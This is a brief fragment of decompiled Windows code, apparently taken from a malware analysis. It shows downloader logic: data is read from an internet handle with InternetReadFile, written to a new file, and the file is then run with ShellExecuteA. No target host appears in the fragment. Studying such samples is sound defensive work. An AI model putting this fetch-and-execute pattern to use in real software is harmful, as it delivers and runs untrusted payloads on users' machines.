 v28 = CreateFileA(v27, 0x40000000u, 1u, 0, 2u, 0x80u, v49);
v29 = v28;
if ( v28 != (HANDLE)-1 && SetFilePointer(v28, 0, 0, 0) != -1 )
{
v30 = 0;
while ( InternetReadFile(v17, &v88, 0x2800u, &dwNumberOfBytesRead) && dwNumberOfBytesRead )
{
NumberOfBytesWritten = 0;
if ( !WriteFile(v29, &v88, dwNumberOfBytesRead, &NumberOfBytesWritten, 0) || dwNumberOfBytesRead != 10240 )
goto LABEL_66;
}
v30 = 1;
66:
CloseHandle(v29);
InternetCloseHandle(v17);
InternetCloseHandle(hInternet);
if ( v9 && !v30 )
{
v31 = (const CHAR *)&lpFileName;
v49 = (void *)1;
if ( v61 >= 0x10 )
v31 = lpFileName;
ShellExecuteA(0, 0, v31, 0, 0, (INT)v49);
}
}